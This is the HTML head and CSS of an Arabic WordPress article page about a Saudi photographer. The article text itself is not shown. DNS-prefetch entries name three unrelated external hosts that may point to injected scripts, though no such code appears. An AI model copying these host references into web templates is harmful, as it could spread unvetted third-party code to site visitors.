#respond{margin-top:0}#cancel-comment-reply-link{float:right;line-height:18px}#respond .comment-form-author input,#respond .comment-form-email input,#respond .comment-form-url input{width:100%}#respond .comment-form-email,#respond .comment-form-url{width:48%;float:left}#respond .comment-form-email{margin-right:4%}@media (max-width:670px){#respond .comment-form-email,#respond .comment-form-url{width:100%;float:none;margin-right:0}}#respond .comment-notes{margin-bottom:10px}#respond p{margin-bottom:10px}#respond p:last-of-type{margin-bottom:0}#respond .required{font-weight:700;color:red}#respond label{line-height:30px;font-weight:700}#respond label:after{content:"";display:table;clear:both}#respond .comment-form-comment label{display:none}#respond textarea{vertical-align:top;resize:none}#respond .form-submit{clear:both}#respond .form-submit #submit{margin-top:15px}.read-next-block-title{position:absolute;top:30px;left:40px;z-index:4;color:#fff;padding-bottom:5px;font-size:18px}.read-next-block-title:after{content:"";width:40px;height:2px;position:absolute;bottom:0;left:0;background-color:#fff}@media (max-width:767px){.read-next-block-title{display:none}}#inline-related-post{clear:both}#inline-related-post ul{padding:0}#inline-related-post ul li{list-style:none!important;margin-top:0;margin-bottom:15px}#inline-related-post ul li h3{font-size:14px;line-height:1.4;margin-bottom:5px}#inline-related-post ul li .post-thumb-overlay{display:none}#inline-related-post ul li .post-thumb{margin:0}#inline-related-post ul li a:not(:hover){color:#333}.dark-skin #inline-related-post ul li a:not(:hover){color:#eee}#post-extra-info{display:none}}@media all{@font-face{font-family:HelveticaNeueW23forSKY;font-display:swap}@font-face{font-family:HelveticaNeueW23forSKY;font-display:swap}@font-face{font-family:HelveticaNeueW23forSKY;font-display:swap}body{font-family:HelveticaNeueW23forSKY}.the-subtitle,h1,h2,h3{font-family:HelveticaNeueW23forSKY}#main-nav .main-menu>ul>li>a{font-family:HelveticaNeueW23forSKY}.dark-skin body .entry a,.wide-slider-nav-wrapper .slide,body .entry a{color:#1b98e0}.post-cat,[type=submit],nav.main-nav .menu>li.tie-current-menu>a{background-color:#1b98e0;color:#fff}.main-menu .menu>li.tie-current-menu{border-bottom-color:#1b98e0}.main-nav .main-menu .menu>li.tie-current-menu>a:before{border-top-color:#fff}#tie-body .comment-reply-title{color:#fff;background-color:#1b98e0}.dark-skin body .entry a,.wide-slider-nav-wrapper .slide,body .entry a{color:#1b98e0}.post-cat,[type=submit],nav.main-nav .menu>li.tie-current-menu>a{background-color:#1b98e0;color:#fff}.main-menu .menu>li.tie-current-menu{border-bottom-color:#1b98e0}.main-nav .main-menu .menu>li.tie-current-menu>a:before{border-top-color:#fff}#tie-body .comment-reply-title{color:#fff;background-color:#1b98e0}.main-slider .slide,.main-slider .slide-bg{background-position:center center}#top-nav{background-color:#f5f5f5}#top-nav *{border-color:rgba(0,0,0,.08)}#top-nav .components>li .social-link:not(:hover) span,#top-nav a:not(:hover){color:#444}#top-nav{color:#777}}@media screen{html{direction:rtl}.tie-col-xs-12{float:right}@media (min-width:992px){.tie-col-md-12,.tie-col-md-4,.tie-col-md-8{float:right}}.tie-alignleft{float:right}.tie-alignright{float:left}.post-cat{margin-right:0;margin-left:4px}.post-meta .meta-item{margin-left:8px;margin-right:0}.mag-box .post-meta .meta-item{white-space:nowrap}.post-meta .tie-icon:before{padding-left:3px;padding-right:0!important}@media (max-width:767px){.entry-header .post-meta>div,.entry-header .post-meta>span,.main-content .post-meta>div,.main-content .post-meta>span{float:right}}#logo{float:right}@media (min-width:992px){#sticky-logo,.header-menu .menu li,.main-menu,.top-menu,.top-nav .tie-alignleft .components{float:right}.components,.components>li{float:left}.components .search-bar{margin-right:10px;margin-left:0}.components #search-input{padding:0 13px 0 35px}.components #search-submit{left:0;right:auto}.topbar-today-date{padding:0 0 0 15px}.tie-alignright .top-menu{float:left}}@media (min-width:992px){.header-layout-3.has-normal-width-logo .stream-item-top-wrapper{float:left}}@media (max-width:991px){#theme-header.has-normal-width-logo #logo{text-align:right}.mobile-header-components{left:15px;right:auto}}@media (max-width:991px){.logo-container{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}.slider-area .post-cat-wrap{float:right}.read-next-block-title{right:40px;left:auto}.read-next-block-title:after{right:0;left:auto}@media (min-width:768px){.slider-vertical-navigation .slider-main-container .thumb-overlay .container{margin-right:0}}.vertical-slider-nav{left:0;right:auto}.vertical-slider-nav .tie-slider-nav{right:calc(50% - 23px);left:auto}.mag-box .posts-items li{float:right}.mag-box li:not(:first-child) .post-thumb{float:right;margin-left:15px;margin-right:0}.mini-posts-box .posts-items li .post-thumb{float:right;margin-left:15px;margin-right:0}.mini-posts-box .posts-items li:nth-child(odd){clear:right}.entry ul{padding-right:15px;padding-left:0;margin-right:20px;margin-left:0}.entry .post-bottom-meta .post-bottom-meta-title{float:right;margin:5px 0 0 5px}.entry-header .post-meta .meta-item{margin-right:0;margin-left:12px}.entry-header .post-meta .tie-alignright .meta-item{margin-right:0;margin-left:15px;white-space:nowrap}.share-links a .share-btn-icon{float:right}.share-links a .social-text{float:right;border-right-width:1px;border-left-width:0;padding-right:15px;padding-left:25px}#related-posts .related-item{float:right}#respond .comment-form-email,#respond .comment-form-url{float:right}#respond .comment-form-email{margin-right:0;margin-left:4%}#cancel-comment-reply-link{float:left}.block-head-7 span.widget-title-icon{float:right;margin-left:10px;margin-right:0}.widget-title-icon{left:0;right:auto}.post-widget-body{padding-left:0;padding-right:125px}.post-widget-thumbnail{float:right;margin-left:15px;margin-right:0}.social-icons-widget .social-icons-item{float:right}}@media all{@charset "UTF-8";.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image img{box-sizing:border-box}.wp-block-image figcaption{margin-bottom:1em;margin-top:.5em}ul{box-sizing:border-box}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}}@media all{@charset "UTF-8";.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		
		
	<!-- This site is optimized with the Yoast SEO plugin v22.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>عندما يجتمع احتراف التصوير مع خيال المبدعة السعودية يوشي - شبكة ابو نواف</title>
	<meta name="description" content="عندما يجتمع احتراف التصوير مع خيال المبدعة السعودية يوشي . هناك الكثير من مبدعي التصوير الفوتوغرافي في المملكة والذين يحترفون التقاط الصور سواء من خلال" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="عندما يجتمع احتراف التصوير مع خيال المبدعة السعودية يوشي - شبكة ابو نواف" />
	<meta property="og:description" content="عندما يجتمع احتراف التصوير مع خيال المبدعة السعودية يوشي . هناك الكثير من مبدعي التصوير الفوتوغرافي في المملكة والذين يحترفون التقاط الصور سواء من خلال" />
	<meta property="og:url" content="https://abunawaf.com/181016-عندما-يجتمع-احتراف-التصوير-مع-خيال-المبدعة-السعودية-يوشي/" />
	<meta property="og:site_name" content="شبكة ابو نواف" />
	<meta property="article:published_time" content="2016-10-18T15:00:07+00:00" />
	<meta property="article:modified_time" content="2020-04-01T11:59:37+00:00" />
	<meta property="og:image" content="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/yushii-design.jpeg?fit=728%2C587&ssl=1" />
	<meta property="og:image:width" content="728" />
	<meta property="og:image:height" content="587" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="محمد حطاب" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="محمد حطاب" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="شبكة ابو نواف &laquo; الخلاصة" href="https://abunawaf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="شبكة ابو نواف &laquo; خلاصة التعليقات" href="https://abunawaf.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="شبكة ابو نواف &laquo; عندما يجتمع احتراف التصوير مع خيال المبدعة السعودية يوشي خلاصة التعليقات" href="https://abunawaf.com/181016-%d8%b9%d9%86%d8%af%d9%85%d8%a7-%d9%8a%d8%ac%d8%aa%d9%85%d8%b9-%d8%a7%d8%ad%d8%aa%d8%b1%d8%a7%d9%81-%d8%a7%d9%84%d8%aa%d8%b5%d9%88%d9%8a%d8%b1-%d9%85%d8%b9-%d8%ae%d9%8a%d8%a7%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%af%d8%b9%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%8a%d9%88%d8%b4%d9%8a/feed/" />

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<noscript><link rel='stylesheet' id='wp-block-library-rtl-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='wp-block-library-rtl-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<noscript><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link rel='stylesheet' id='contact-form-7-css' href='https://abunawaf.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.2' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='contact-form-7-css' href='https://abunawaf.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.2' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='contact-form-7-rtl-css' href='https://abunawaf.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.9.2' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='contact-form-7-rtl-css' href='https://abunawaf.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.9.2' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tie-css-base-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/base.min.css?ver=5.1.1' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='tie-css-base-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/base.min.css?ver=5.1.1' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tie-css-styles-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/style.min.css?ver=5.1.1' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='tie-css-styles-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/style.min.css?ver=5.1.1' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tie-css-widgets-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/widgets.min.css?ver=5.1.1' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='tie-css-widgets-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/widgets.min.css?ver=5.1.1' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tie-css-helpers-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/helpers.min.css?ver=5.1.1' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='tie-css-helpers-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/helpers.min.css?ver=5.1.1' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tie-fontawesome5-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/fontawesome.css?ver=5.1.1' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='tie-fontawesome5-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/fontawesome.css?ver=5.1.1' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tie-css-ilightbox-css' href='https://abunawaf.com/wp-content/themes/an/assets/ilightbox/dark-skin/skin.css?ver=5.1.1' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='tie-css-ilightbox-css' href='https://abunawaf.com/wp-content/themes/an/assets/ilightbox/dark-skin/skin.css?ver=5.1.1' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tie-css-single-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/single.min.css?ver=5.1.1' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='tie-css-single-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/single.min.css?ver=5.1.1' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tie-css-print-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/print.css?ver=5.1.1' type='text/css' media='print' />
</noscript><link rel='stylesheet' id='tie-css-print-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/print.css?ver=5.1.1' type='text/css' media="not all" data-media="print" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tie-css-style-custom-css' href='https://abunawaf.com/wp-content/themes/an/assets/custom-css/style-custom.css?ver=55913' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='tie-css-style-custom-css' href='https://abunawaf.com/wp-content/themes/an/assets/custom-css/style-custom.css?ver=55913' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='tie-css-style-custom-inline-css' type='text/css'>
.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover 